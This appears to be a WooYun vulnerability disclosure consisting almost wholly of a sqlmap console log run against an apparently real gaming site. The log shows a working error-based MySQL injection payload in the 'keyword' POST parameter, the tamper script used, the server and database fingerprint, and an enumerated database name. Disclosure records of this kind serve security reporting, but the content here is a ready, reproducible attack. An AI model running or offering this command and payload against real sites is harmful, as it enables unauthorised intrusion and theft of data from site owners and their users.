 C:\sqlmap>sqlmap.py -r ../sql.txt -p "keyword"  --tamper=unmagicquotes.py  --tec
hnique=E  --dbs
sqlmap
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:35:29
[17:35:29] [INFO] parsing HTTP request from '../sql.txt'
[17:35:29] [INFO] loading tamper script 'unmagicquotes'
[17:35:29] [INFO] resuming back-end DBMS 'mysql'
[17:35:29] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: Input2=&isSearch=1&keyword=1111' AND EXTRACTVALUE(5170,CONCAT(0x5c,
0x7176706a71,(SELECT (ELT(5170=5170,1))),0x716a7a7871))
---
[17:35:31] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:35:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
back-end DBMS: MySQL 5.1
[17:35:31] [INFO] fetching database names
[17:35:31] [INFO] heuristics detected web page charset 'GB2312'
[17:35:31] [WARNING] reflective value(s) found and filtering out
[17:35:31] [WARNING] the SQL query provided does not return any output
[17:35:31] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:35:31] [INFO] falling back to current database
[17:35:31] [INFO] fetching current database
[17:35:32] [INFO] resumed: db_games
available databases [1]:
[*] db_games
[17:35:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:35:32] [INFO] fetched data logged to text files under 'C:\Users\ qlmap\
output\game.db.766.com'
[*] shutting down at 17:35:32
www.wooyun.org